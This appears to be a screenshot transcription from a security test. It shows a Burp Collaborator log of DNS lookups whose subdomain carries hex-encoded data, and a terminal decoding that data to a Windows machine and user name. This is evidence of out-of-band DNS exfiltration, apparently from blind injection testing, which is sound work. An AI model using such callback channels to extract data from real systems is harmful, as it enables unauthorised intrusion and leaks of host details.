 # Time Type Payload Source IP address Comment
6 2024-Oct-17 05:19:32.547 UTC DNS eucpguib4kpq39jp0z34qmnxqowfk58u
7 2024-Oct-17 05:19:32.571 UTC DNS eucpguib4kpq39jp0z34qmnxqowfk58u
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name 77696E646576323430376576616C5C75736572.eucpgUiB4kpQ39jp0z34QmNXqOWFk58u.oASTifY.cOM.
The lookup was received from IP address at 2024-Oct-17 05:19:32.547 UTC.
dtzam@dtzam-pc: ~
dtzam@dtzam-pc:~$ echo '77696E646576323430376576616C5C75736572' | xxd -r -p
windev2407eval\userdtzam@dtzam-pc:~$